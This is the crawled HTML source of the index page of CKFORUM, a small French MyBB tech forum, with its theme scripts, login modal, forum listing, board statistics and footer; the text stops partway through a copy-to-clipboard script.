

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.ckforum.com/33792715901807.html
body_size: 9271
content:
<!DOCTYPE html><!-- start: index --> <html xml:lang="fr" lang="fr" xmlns="http://www.w3.org/1999/xhtml"> <head> <title>CKFORUM</title> <!-- start: headerinclude --> <meta charset="UTF-8" > <meta name="keywords" content="html, vmware, reseaux, network, standards, web, internet, création, php, forum, apprendre, cms, javascript, ergonomie" > <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes" > <meta name="Description" content="A french tech IT for friends only - a lot of tips :). Author : ckforum" > <meta http-equiv="Content-Security-Policy" content="base-uri 'self'" > <meta name="theme-color" content="#f1f1f1"> <meta property="og:title" content="CKFORUM" > <meta property="og:type" content="website" > <meta property="og:url" content="https://blog.ckforum.com/" > <meta property="og:image" content="https://blog.ckforum.com/images/roundo/roundo-logo.png" > <meta property="og:locale" content="fr_FR" > <link rel="alternate" type="application/rss+xml" title="Derniers sujets (RSS 2.0)" href="https://blog.ckforum.com/syndication.php" > <link rel="alternate" type="application/atom+xml" title="Derniers sujets (Atom 1.0)" href="https://blog.ckforum.com/syndication.php?type=atom1.0" > <link rel="manifest" href="manifest.json"> <!-- preconnect prefetch --> <link rel="dns-prefetch" href="https://www.google-analytics.com" crossorigin > <link rel="dns-prefetch" href="https://stats.g.doubleclick.net" crossorigin > <link rel="dns-prefetch" href="https://www.google.co.in" crossorigin > <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <link rel="dns-prefetch" href="https://use.fontawesome.com/" crossorigin> <!-- End preconnect prefetch --> <!-- Bootstrap CSS 4.6.1 --> <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css" integrity="sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn" crossorigin="anonymous"> <!-- MegaNavbar BS4 CSS--> <link rel="stylesheet" href="https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/css/MegaNavbarBS4.min.css"> <link rel="stylesheet" href="https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/css/skins/navbar-white.min.css"> <link rel="stylesheet" href="https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/css/animation/navbar-hinge.min.css"> <!-- fonts / CSS theme --> <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous"> <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,600;1,700&family=Varela+Round&display=swap" rel="stylesheet"> <!-- Add Favicon / CSS theme --> <link rel="icon" href="https://blog.ckforum.com/themes/like_mybb_bT4CK/images/favicon-comments.ico" > <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/global.min.css?t=1764692389" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/css3.min.css?t=1764692389" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/headerck.min.css?t=1764692389" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/site.min.css?t=1764692389" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/calendar_ck.min.css?t=1764692389" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/hack_line_code.min.css?t=1764692389" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/refurb_theme.min.css?t=1764692389" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/searchck.min.css?t=1764692389" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/Lien_effects1.min.css?t=1764692389" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/menu_nav_ckdark.min.css?t=1764692389" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/shoutbox.min.css?t=1764692389" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/Tread_prefix.min.css?t=1764692389" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/pcard.min.css?t=1764692389" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/menumediacorrection.min.css?t=1764692389" /> <link type="text/css" rel="stylesheet" href="https://blog.ckforum.com/cache/themes/theme62/progress_read_scroll.min.css?t=1764692389" /> <!-- jQuery first, then Popper.js, then Bootstrap JS LOCAL--> <script src="https://blog.ckforum.com/themes/like_mybb_bT4CK/orcdn/jquery-3.5.1.min.js"></script> <script src="https://blog.ckforum.com/themes/like_mybb_bT4CK/orcdn/popper.min.js"></script> <script src="https://blog.ckforum.com/themes/like_mybb_bT4CK/orcdn/bootstrap.min.js"></script> <!-- copier coller code --> <script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/1.4.2/clipboard.min.js"></script> <!-- MegaNavbar BS4 JS --> <script src="https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/js/MegaNavbarBS4.js"></script> <!-- hightlight --> <script src="https://blog.ckforum.com/jscripts/highlight.min.js?ver=11.6.0" ></script> <script src="https://blog.ckforum.com/jscripts/highlightjs-line-numbers.min.js"></script> <script>
	hljs.highlightAll();
	hljs.configure({
		ignoreUnescapedHTML: true,
		noHighlightRe: /^nohightme$/i,
		cssSelector : 'code',
	});	
	hljs.initLineNumbersOnLoad({
		// singleLine:true,
		// startFrom: 5,
	});
</script> <!-- JS std MyBB --> <script src="https://blog.ckforum.com/jscripts/jquery.plugins.min.js?ver=1821"></script> <script src="https://blog.ckforum.com/jscripts/general.js?ver=1821"></script> <script >
	<!--
		lang.unknown_error = "Une erreur inconnue s’est produite.";
	lang.confirm_title = "Veuillez confirmer";
	lang.expcol_collapse = "";
	lang.expcol_expand = "";
	lang.select2_match = "Un résultat est disponible, appuyez sur entrée pour le sélectionner.";
	lang.select2_matches = "{1} résultats sont disponibles, utilisez les flèches haut et bas pour naviguer.";
	lang.select2_nomatches = "Pas de résultat";
	lang.select2_inputtooshort_single = "Entrez un ou plusieurs caractères";
	lang.select2_inputtooshort_plural = "Entrez {1} caractères ou plus";
	lang.select2_inputtoolong_single = "Supprimez un caractère";
	lang.select2_inputtoolong_plural = "Supprimez {1} caractères";
	lang.select2_selectiontoobig_single = "Vous ne pouvez sélectionner qu’un élément";
	lang.select2_selectiontoobig_plural = "Vous ne pouvez sélectionner que {1} éléments";
	lang.select2_loadmore = "Chargement de plus de résultats&hellip;";
	lang.select2_searching = "Recherche&hellip;";
	var templates = {
		modal: '<div class=\"modal\">\
	<div style=\"overflow-y: auto; max-height: 400px;\">\
		<table border=\"0\" cellspacing=\"0\" cellpadding=\"5\" class=\"tborder\">\
			<tr>\
				<td class=\"thead\" colspan=\"2\"><strong>__message__</strong></td>\
			</tr>\
			<tr>\
				<td colspan=\"2\" class=\"trow1\">\
				<div style=\"text-align: center\" class=\"modal_buttons\">__buttons__</div></td>\
			</tr>\
		</table>\
	</div>\
</div>',
		modal_button: '<input type=\"submit\" class=\"button\" value=\"__title__\"/>&nbsp;'
	};
	var cookieDomain = "blog.ckforum.com";
	var cookiePath = "/";
	var cookiePrefix = "mybb1";
	var cookieSecureFlag = "1";
	var deleteevent_confirm = "Êtes-vous sûr de vouloir supprimer cet événement ?";
	var removeattach_confirm = "Êtes-vous sûr de vouloir supprimer la pièce jointe sélectionnée ?";
	var loading_text = 'Chargement. <br />Patientez&hellip;';
	var saving_changes = 'Sauvegarde des changements&hellip;';
	var use_xmlhttprequest = "1";
	var my_post_key = "3543452caef82ecc6467e86d2ba48ccf";
	var rootpath = "https://blog.ckforum.com";
	var imagepath = "https://blog.ckforum.com/images";
	var yes_confirm = "Oui";
	var no_confirm = "Non";
	var MyBBEditor = null;
	var spinner_image = "https://blog.ckforum.com/images/spinner.gif";
	var spinner = "<img src='" + spinner_image +"' alt='' />";
	var modal_zindex = 9999;
	// -->
</script> <script>
	//bouton scrolling 
	$(document).ready(function(){
		//Check to see if the window is top if not then display button
		$(window).scroll(function(){
			if ($(this).scrollTop() > 100) {
				$('.scrollToTop').fadeIn();
			} else {
				$('.scrollToTop').fadeOut();
			}
		});

		//Click event to scroll to top
		$('.scrollToTop').click(function(){
			$('html, body').animate({scrollTop : 0},800);
			return false;
		});

		$('.scrollToDown').click(function(){
			$('html, body').animate({scrollTop:$(document).height()},800);
			return false;
		});
	});
</script> <!-- DEB 1 CANVA MATRIX --> <script src="https://blog.ckforum.com/jscripts/matrixrain.js"></script> <style> .containercanvasck {position: absolute !important; top:40px;left:0px;background:none} .canvasck {z-index: 1; position: sticky; top:0px; left:0px; display: inline-block;} </style> <script>
	function idleLogout() {
		var t;
		window.onload = resetTimer;
		window.onmousemove = resetTimer;
		window.onmousedown = resetTimer;  // catches touchscreen presses as well      
		window.ontouchstart = resetTimer; // catches touchscreen swipes as well      
		window.ontouchmove = resetTimer;  // required by some devices 
		window.onclick = resetTimer;      // catches touchpad clicks as well
		window.onkeydown = resetTimer;   
		window.addEventListener('scroll', resetTimer, true); // improved; see comments

		function yourFunction() {

			const matrixRain = new MatrixRain(
				element = document.getElementById("canvasck"),
				width = window.innerWidth,
				height = window.innerHeight,
				charList = 
['Y','O','Y','O','@','C','K','F','O','R','U','M',
/*'0','1','2','3','4','5','6','7','8','9',*/
/*'A','B','C','K','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z',*/
'+','#','-','*','=','<','>',':','.','Y','O','Y','O','@','C','K','F','O','R','U','M',
/*'ﾊ','ﾐ','ﾋ','ｰ','ｳ','ｼ','ﾅ','ﾓ','ﾆ','ｻ','ﾜ','ﾂ','ｵ','ﾘ','ｱ','ﾎ','ﾃ','ﾏ','ｹ','ﾒ',*/
/*'ｴ','ｶ','ｷ','ﾑ','ﾕ','ﾗ','ｾ','ﾈ','ｽ','ﾀ','ﾇ','ﾍ'*/],
				red = 0, green = 250, blue = 0,
				randomColors = true,	
				flowRate = 8,
				fps = 15,
			);


			window.addEventListener("resize", () => 
									{matrixRain.setCanvasDimensions(window.innerWidth, window.innerHeight);}
									,true);

			functionIsRunning = true;

		}
		//pour ne lancer qu une fois le script economiseur
		var functionIsRunning = false;
		function resetTimer() {
			clearTimeout(t);
			if (!functionIsRunning) {
				if (document.getElementById("canvasck")) {
					t = setTimeout(yourFunction, 60000);  // time is in milliseconds
				}
			}
		}
	}
	// lancement du timer / fonction
	var activate = 1 ;
	if (activate ==1) {
		idleLogout();
	}
</script> <!-- FIN 1 CANVA MATRIX --> <!-- end: headerinclude --> <script type="text/javascript">
			<!--
				lang.no_new_posts = "Ce forum ne contient pas de nouveau message";
			lang.click_mark_read = "Cliquer pour marquer ce forum comme lu";
			// -->
		</script> </head> <body> <!-- start: header --> <div class="header_before_gradient"></div> <!--video <div id="video-fond"> <div class="overlay"></div> <video playsinline autoplay muted loop > <source src="https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/video/Fichier21c.webm" type="video/webm"> <source src="https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/video/Fichier21c.mp4" type="video/mp4"> </video> </div> --> <!-- MegaNavbar BS4 outer --> <div class="progress-container" id="progbar"> <div class="progress-bar" id="myBar"></div> </div> <a name="top" id="top"></a> <div class="container-fluid pl-0 pr-0 sticky-top"> <nav class="navbar navbar-inverse navbar-expand-xl navbar-hover" data-show="hingeUp" ole="navigation"> <!-- MegaNavbar BS4 inner --> <div class="container-fluid"> <!-- MegaNavbar BS4 brand --> <a class="navbar-brand ckbrand" href="https://blog.ckforum.com/index.php"><img src="https://blog.ckforum.com/images/roundo/roundo-logo.png" id="header_logo" alt="CKFORUM" title="CKFORUM" class="cklogo"></a><div class="testprogress" id="textprogress"></div> <!-- MegaNavbar BS4 toggler --> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#MNBS4" aria-controls="MNBS4" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <!-- MegaNavbar BS4 collapsible content --> <!-- Grouping and hiding contents by a parent breakpoint --> <div class="collapse navbar-collapse" id="MNBS4"> <!-- All items placed below, will be displayed in the mainbar even on small devices --> <ul class="nav navbar-nav "> <li class="nav-divider"></li> <a class="navbar-brand" href="https://blog.ckforum.com/portal.php" title="Portail"><i class="fas fa-newspaper"></i> Portail</a> </ul> <ul class="nav navbar-nav "> <li class="nav-divider"></li> <!-- Level1--> <div class="nav-item dropdown"> <a class="navbar-brand dropdown-toggle collapsed" href="#ckm1-1" data-toggle="collapse" aria-haspopup="true" aria-expanded="false" title="FORUM"><i class="fab fa-forumbee"></i> FORUM</a> <div class="dropdown-menu collapsed" id="ckm1-1" > <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/index.php" title="Accueil"><i class="fas fa-home"></i> Accueil</a> </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/search.php?action=getnew" title="Nouveaux messages"><i class="fas fa-glasses"></i> Nouveaux messages</a> </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/search.php?action=getdaily" title="Messages d’aujourd’hui"><i class="fas fa-folder-plus"></i> Messages d’aujourd’hui</a> </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" id="buddylink" href="javascript:void(0)" onclick="MyBB.popupWindow('https://blog.ckforum.com/misc.php?action=buddypopup&modal=1', null, true); return false;" title="Liste de contacts"><i class="far fa-address-card"></i> Liste de contacts</a> </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/memberlist.php" title="Liste des membres"><i class="fas fa-users"></i> Liste des membres</a> </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/online.php" title="Qui est en ligne ?"><i class="fas fa-globe-europe"></i> Qui est en ligne ?</a> </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/stats.php" title="Stats !"><i class="fas fa-signal"></i> Stats !</a> </h5> </div> </div> <!--Fin Level1 std--> </ul> <!-- start: header_welcomeblock_guest --> <div class="nav navbar-nav navbar-right"> <div class="nav-item dropdown dropleft"> <a class="navbar-brand dropdown-toggle collapsed" href="#ckm1-14" data-toggle="collapse" aria-haspopup="true" aria-expanded="false" title="Bienvenue - Configuration "><i class="far fa-user"></i></a> <div class="dropdown-menu collapse" id="ckm1-14" style="" > <h5 class="dropdown-header"> Bienvenue, Visiteur ! </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/member.php?action=login" onclick="$('#quick_login').modal({ fadeDuration: 250, keepelement: true, zIndex: (typeof modal_zindex !== 'undefined' ? modal_zindex : 9999) }); return false;" title="Connexion"><i class="fas fa-sign-in-alt"></i> Connexion</a> </h5> <div class="dropdown-divider m-0"></div> <h5 class="dropdown-header"> <a class="navbar-brand" href="https://blog.ckforum.com/member.php?action=register" class="register" title="S’enregistrer"><i class="fas fa-clipboard-check"></i> S’enregistrer</a> </h5> </div> </div> </div> <!--Modal connexion--> <div class="modal" id="quick_login" style="display: none;"> <form method="post" action="https://blog.ckforum.com/member.php"> <input name="action" type="hidden" value="do_login" /> <input name="url" type="hidden" value="" /> <input name="quick_login" type="hidden" value="1" /> <input name="my_post_key" type="hidden" value="3543452caef82ecc6467e86d2ba48ccf" /> <table width="100%" cellspacing="0" cellpadding="5" border="0" class="tborder"> <tr> <td class="thead" colspan="2"><strong>Se connecter</strong></td> </tr> <!-- start: header_welcomeblock_guest_login_modal --> <tr> <td class="trow1" width="40%"><strong>Utilisateur :</strong></td> <td class="trow1"><input name="quick_username" id="quick_login_username" type="text" value="" class="textbox initial_focus" /></td> </tr> <tr> <td class="trow2"><strong>Mot de passe :</strong></td> <td class="trow2"> <input name="quick_password" id="quick_login_password" type="password" value="" class="textbox" /><br /><a href="https://blog.ckforum.com/member.php?action=lostpw" class="lost_password">Mot de passe oublié ?</a> </td> </tr> <tr> <td class="trow1">&nbsp;</td> <td class="trow1 remember_me"> <input name="quick_remember" id="quick_login_remember" type="checkbox" value="yes" class="checkbox" checked="checked" /> <label for="quick_login_remember">Se rappeler</label> </td> </tr> <tr> <td class="trow2" colspan="2"> <div align="center"><input name="submit" type="submit" class="button" value="Se connecter" /></div> </td> </tr> <!-- end: header_welcomeblock_guest_login_modal --> </table> </form> </div> <script type="text/javascript">
	$("#quick_login input[name='url']").val($(location).attr('href'));
</script> <!--End Modal connexion--> <!-- end: header_welcomeblock_guest --> </div> </nav> </div> <script>
		$( document ).ready(function() {
			var target=$('.navbar'), offset = target.offset().top;
			$(window).scroll(function() {
				if ($(window).scrollTop()-target.height() >= offset) {
					target.addClass('fixed-top'); $('body').css({'margin-top': target.height()+'px'});
				}
				else {target.removeClass('fixed-top'); 
					  $('body').css({'margin-top': ''});
					 }

				//CK progressbar
				var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
				var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
				var scrolled = (winScroll / height) * 100;
				if (scrolled > 1) {
					document.getElementById("progbar").style.visibility = "visible";
					document.getElementById("textprogress").style.visibility = "visible";
				} else {
					document.getElementById("progbar").style.visibility = "hidden";
					document.getElementById("textprogress").style.visibility = "hidden";
				}
				document.getElementById("myBar").style.width = Math.round(scrolled) + "%";


				// pour la barre avec %
				if (scrolled > 1 && scrolled <100 ) {
					document.getElementById("textprogress").innerHTML = Math.round(scrolled,0) +"<span style='font-size:0.5em'>%</span>" ;	
				} else {
					document.getElementById("textprogress").innerHTML = Math.round(scrolled,0) ;	
				}//Fin CK progress...		

			});
		});
		// tooltips
		$(document).ready(function(){
			$('[data-toggle="tooltip"]').tooltip({placement: "auto"});   
		});
		(function blink() {
			$('.blink_me').fadeOut(500).fadeIn(500, blink);
		})();
	</script></div> <div id="container"> <div id="header" > <div id="logo" style="display:none"></div> <div id="panel"> <div class="upper"> <div class="wrapper"> </div> </div> </div> </div> <div id="content"> <div class="wrapper"> <!-- start: nav --> <div class="navigation"> <!-- start: nav_bit_active --> <span class="active">CKFORUM</span> <!-- end: nav_bit_active --> </div> <!-- end: nav --> <br /> <!-- end: header --> <!-- start: forumbit_depth1_cat --> <table border="0" cellspacing="0" cellpadding="5" class="tborder"> <thead> <tr> <td class="thead" colspan="5"> <div class="expcolimage"><img src="https://blog.ckforum.com/images/collapse.png" id="cat_9_img" class="expander" alt="" title="" /></div> <div><strong><a href="forum-9.html">Autres</a></strong><br /><div class="smalltext">Indépendants des problèmes rencontrés mais trucs et astuces de références</div></div> </td> </tr> </thead> <tbody style="" id="cat_9_e"> <tr> <td class="tcat" colspan="2"><span class="smalltext"><strong>Forum</strong></span></td> <td class="tcat" width="85" align="center" style="white-space: nowrap"><span class="smalltext"><strong>Sujets</strong></span></td> <td class="tcat" width="85" align="center" style="white-space: nowrap"><span class="smalltext"><strong>Messages</strong></span></td> <td class="tcat" width="200" align="center"><span class="smalltext"><strong>Dernier message</strong></span></td> </tr> <!-- start: forumbit_depth2_forum --> <tr> <td class="trow1" align="center" width="1"><span class="forum_status forum_on ajax_mark_read" title="Ce forum contient de nouveaux messages" id="mark_read_35"></span></td> <td class="trow1"> <strong><a href="forum-35.html">News</a></strong><div class="smalltext">Aricles et nouvelles intéressants sur la techno ou autres ... </div> </td> <td class="trow1" align="center" style="white-space: nowrap">55</td> <td class="trow1" align="center" style="white-space: nowrap">65</td> <td class="trow1" align="right" style="white-space: nowrap"><!-- start: forumbit_depth2_forum_lastpost --> <span class="smalltext"> <a href="thread-884-lastpost.html" title="MatterV - Migrez vos VMs VMware sans les casser"><strong>MatterV - Migrez vos VMs ...</strong></a> <br />16-06-2025, 19:34<br />par <a href="https://blog.ckforum.com/user-1.html">ckforum</a></span> <!-- end: forumbit_depth2_forum_lastpost --></td> </tr> <!-- end: forumbit_depth2_forum --><!-- start: forumbit_depth2_forum --> <tr> <td class="trow2" align="center" width="1"><span class="forum_status forum_on ajax_mark_read" title="Ce forum contient de nouveaux messages" id="mark_read_36"></span></td> <td class="trow2"> <strong><a href="forum-36.html">Les Series </a></strong><div class="smalltext">Infos sur les séries TV date de sortie, fin de saison, news, récupérations sur nos serveurs respectifs...</div> </td> <td class="trow2" align="center" style="white-space: nowrap">8</td> <td class="trow2" align="center" style="white-space: nowrap">15</td> <td class="trow2" align="right" style="white-space: nowrap"><!-- start: forumbit_depth2_forum_lastpost --> <span class="smalltext"> <a href="thread-229-lastpost.html" title="Guide de visionnage Arrow - Flash etc.."><strong>Guide de visionnage Arrow...</strong></a> <br />03-06-2018, 08:57<br />par <a href="https://blog.ckforum.com/user-2.html">yoyo</a></span> <!-- end: forumbit_depth2_forum_lastpost --></td> </tr> <!-- end: forumbit_depth2_forum --> </tbody> </table> <br /> <!-- end: forumbit_depth1_cat --> <!-- start: index_boardstats --> <table border="0" cellspacing="0" cellpadding="5" class="tborder"> <thead> <tr> <td class="thead"> <div class="expcolimage"><img src="https://blog.ckforum.com/images/collapse.png" id="boardstats_img" class="expander" alt="" title="" /></div> <div><strong>Statistiques du forum</strong></div> </td> </tr> </thead> <tbody style="" id="boardstats_e"> <!-- start: index_stats --> <tr><td class="tcat"><span class="smalltext"><strong>Statistiques du forum</strong></span></td></tr> <tr> <td class="trow1"><span class="smalltext"> Nos membres ont créé un total de 1,224 messages dans 831 sujets.<br /> Nous avons actuellement 4 membres enregistrés.<br /> Bienvenue à notre nouveau membre, <b><a href="https://blog.ckforum.com/user-4.html">maxime</a></b><br /> Le record d’utilisateurs en ligne est de 88 (le 25-05-2025 à 01:54) </span> </td> </tr> <!-- end: index_stats --> <tr> <td class="tfoot" style="text-align: right"> <span class="smalltext"> <!-- start: index_statspage --> <a href="stats.php">Statistiques du forum</a> <!-- end: index_statspage --> </span> </td> </tr> </tbody> </table> <br /> <!-- end: index_boardstats --> <dl class="forum_legend smalltext"> <dt><span class="forum_status forum_on" title="Ce forum contient de nouveaux messages"></span></dt> <dd>Ce forum contient de nouveaux messages</dd> <dt><span class="forum_status forum_off" title="Ce forum ne contient pas de nouveau message"></span></dt> <dd>Ce forum ne contient pas de nouveau message</dd> <dt><span class="forum_status forum_offclose" title="Ce forum est fermé"></span></dt> <dd>Ce forum est fermé</dd> <dt><span class="forum_status forum_offlink" title="Ce forum est une redirection"></span></dt> <dd>Ce forum est une redirection</dd> </dl> <br class="clear" /> <!-- start: footer -->  </div> </div> <div id="footer"> <div class="upper"> <div class="wrapper"> <!-- start: footer_languageselect --> <div class="language"> <form method="POST" action="/index.php" id="lang_select"> <input type="hidden" name="my_post_key" value="3543452caef82ecc6467e86d2ba48ccf" /> <select name="language" onchange="MyBB.changeLanguage();"> <optgroup label="Sélection rapide de langue"> <!-- start: footer_languageselect_option --> <option value="english">&nbsp;&nbsp;&nbsp;English (American)</option> <!-- end: footer_languageselect_option --><!-- start: footer_languageselect_option --> <option value="french" selected="selected">&nbsp;&nbsp;&nbsp;French (Français)</option> <!-- end: footer_languageselect_option --> </optgroup> </select> <!-- start: gobutton --> <input type="submit" class="button" value="Valider" /> <!-- end: gobutton --> </form> </div> <!-- end: footer_languageselect --> <!-- start: footer_themeselect --> <div class="theme"> <form method="POST" action="/index.php" id="theme_select"> <input type="hidden" name="my_post_key" value="3543452caef82ecc6467e86d2ba48ccf" /> <!-- start: footer_themeselector --> <select name="theme" onchange="MyBB.changeTheme();"> <optgroup label="Sélection rapide de thème"> <!-- start: usercp_themeselector_option --> <option value="62">like_mybb_bT4CK_WHITE-theme</option> <!-- end: usercp_themeselector_option --><!-- start: usercp_themeselector_option --> <option value="71">like_mybb_bT4CK_dark-GPT</option> <!-- end: usercp_themeselector_option --> </optgroup> </select> <!-- end: footer_themeselector --> <!-- start: gobutton --> <input type="submit" class="button" value="Valider" /> <!-- end: gobutton --> </form> </div> <!-- end: footer_themeselect --> <ul class="menu bottom_links"> <!-- start: footer_showteamlink --> <li><a href="showteam.php">L’équipe du forum</a></li> <!-- end: footer_showteamlink --> <li><a href="https://blog.ckforum.com/portal.php">CKFORUM</a></li> <li><a href="#top">Retourner en haut</a></li> <li><a href="https://blog.ckforum.com/archive/index.php">Version bas-débit (Archivé)</a></li> <li><a href="https://blog.ckforum.com/misc.php?action=markread">Marquer tous les forums comme lus</a></li> <li><a href="https://blog.ckforum.com/misc.php?action=syndication">Syndication RSS</a></li> </ul> </div> </div> <div class="lower"> <div class="wrapper"> <span id="current_time"><strong>Date actuelle :</strong> 23-12-2025, 13:22</span> <span id="copyright"> <!-- MyBB is free software developed and maintained by a volunteer community. It would be much appreciated by the MyBB Group if you left the full copyright and "powered by" notice intact, to show your support for MyBB. If you choose to remove or modify the copyright below, you may be refused support on the MyBB Community Forums. This is free software, support us and we'll support you. --> Moteur <a href="https://mybb.com" target="_blank" rel="noopener">MyBB</a>, &copy; 2002-2025 <a href="https://mybb.com" target="_blank" rel="noopener">MyBB Group</a>. <!-- End powered by --> </span> </div> </div> <!-- Scroll up down--> <div style="display: block;" class="scrollToTop"> <i class="fa fa-angle-up"></i> </div> <div class="scrollToDown"> <i class="fa fa-angle-down"></i> </div> <!-- end Scroll up down--> </div> <!-- The following piece of code allows MyBB to run scheduled tasks. DO NOT REMOVE --><!-- start: task_image --> <img src="https://blog.ckforum.com/task.php" width="1" height="1" alt="" /> <!-- end: task_image --><!-- End task image code --> </div> <!-- Google Analytics --> <script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
							})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-1402192-1', 'auto');
	ga('send', 'pageview');
</script> <!-- End Google Analytics --> <!---------copy to clip-------------> <script>
	(function(){
		// vu ici  :https://tutsplus.github.io/clipboard/
		// Get the elements.
		// - the 'pre' element.
		// - the 'div' with the 'paste-content' id.

		var pre = document.getElementsByTagName('pre');
		var pasteContent = document.getElementById('paste-content');

		// Add a copy button in the 'pre' element.
		// which only has the className of 'language-'.

		for (var i = 0; i < pre.length; i++) {
			var isLanguage = pre[i].className.indexOf('language-');

			if ( isLanguage === 0 ) {
				var button           = document.createElement('button');
				var thpar = pre[i].parentNode;
				button.className = 'copy-button';
				button.textContent = 'Copier le code';
				thpar.prepend(button);
			}
		};

		// Run Clipboard

		var copyCode = new Clipboard('.copy-button', {
			target: function(trigger) {
				return trigger.nextElementSibling.nextElementSibling;
			}
		});

		// On success:
		// - Change the "Copy" text to "Copied".
